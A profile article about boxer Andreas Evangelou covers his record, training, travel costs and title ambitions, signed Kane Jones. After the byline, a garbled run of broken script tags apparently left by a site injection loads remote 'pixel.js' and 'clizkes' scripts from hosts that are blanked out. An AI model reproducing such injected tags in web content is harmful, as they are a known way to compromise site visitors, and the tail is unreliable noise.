 Before meeting one part of team Evangelou, I for one did not know the full extent of the set up the team have. After spending an hour with both the guys listening to them talk, it's clear that the Evangelou's have grasped the business side of boxing and Team Evangelou is run like a business, with ,  a mission statement that all the staff are aware of who are passionately working together to make it happen.
That mission statement becomes abundantly clear after a few minutes of talking; when Andreas tells me "Whatever it takes to be a world champion, I will do it". Although relatively new to the pro scene, Andreas has amassed a good record so far with six wins and one draw to his name. Although he only has one stoppage on his record, Andreas confidently talks about how many of the stoppages there could have been if he would have pushed for them.  However having Cuban trainer Paulo Muhongo In your corner with over 150 amateur fights on his records, the Floyd Mayweather school of thinking, (to not get hit) takes over to ensure a victory. One could argue that 'the ace' is fighting a very mature fight at an early stage of his career.
Having boxed Venues such as; York Hall, The Royal Albert hall and London Olympia the older member of Team Evangelou has already had a small taste of big time boxing and he states that in the future once he reaches British Title Level he hopes he and Chris will have all their fights more home based at the Alexandra Palace which they are sure to sell out and give a better chance to local fans to see them.
Both the brothers have travelled abroad to learn their trade and Andreas has been to Japan, and stateside to ensure he progresses further in his career. The money for the trips comes from the fighters pockets and Andreas relays some of the costs to me that add up to substantial figures, however in true Business fashion he states he sees the trips as an investment and puts up the money from youth work he  does. "I'm confident it's an investment, and the sky's the limit and we will be world champions, and if I didn't believe that I wouldn't go there".
Andreas next fight is June 29th at Grays Civic hall and with his last fight just over three weeks ago the fighter is keeping busy; " I want ten or eleven fights by the end of the year, I've been offered the Southern Areas title already, I want one or two more just to build my rounds up, then after go for the English title" Sitting in the position of English champion at the moment is Bob Ajisafe, and Andreas knows what a threat he can be with a victory over commonwealth champion Ovil Mckenzie and a narrow points loss to World contender Tony Bellew, in which he had Bellew down in the 4th. "With my boxing skills, my switch hitting and using my angles I can win against the likes of Mckenzie and Ajisafe… Bob is the one I'm aiming for at the moment, to get that English title and then move on from there".
Although in the short term domestic success is on the radar, in the long term, there is the right set up in the team to push for World Level operation and this is one thing Andreas and co are aiming for. Can this be achieved? As Andreas said in his own words; "the sky's the limit, you never know unless you try, and I believe me and my brother will be world champions"
By Kane Jones
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>